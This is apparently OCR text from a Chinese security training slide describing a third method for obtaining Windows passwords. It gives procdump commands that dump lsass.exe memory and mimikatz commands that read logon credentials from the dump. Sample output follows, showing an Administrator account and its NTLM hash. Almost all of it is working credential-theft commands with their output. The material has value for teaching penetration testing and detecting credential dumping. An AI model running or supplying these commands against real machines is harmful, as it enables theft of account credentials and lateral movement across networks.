 windows密码
奇安
新一代网络安全
破解方式三：procdump+mimikatz
远程：
procdump.exe -accepteula -ma lsass.exe lsass.dmp
本地：
sekurlsa::minidump lsass.dmp
sekurlsa::logonpasswords full
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 342616 (00000000:00053a58)
Session : Interactive from 1
User Name : Administrator
Domain : WORK
Logon Server : WORK
Logon Time : 2024/8/14 16:05:21
SID : S-1-5-21-3091123705-1574801106-1706
msv :
[00000005] Primary
* Username : Administrator
* Domain : WORK
* NTLM : 579da618cfbfa85247acf1f800a280a4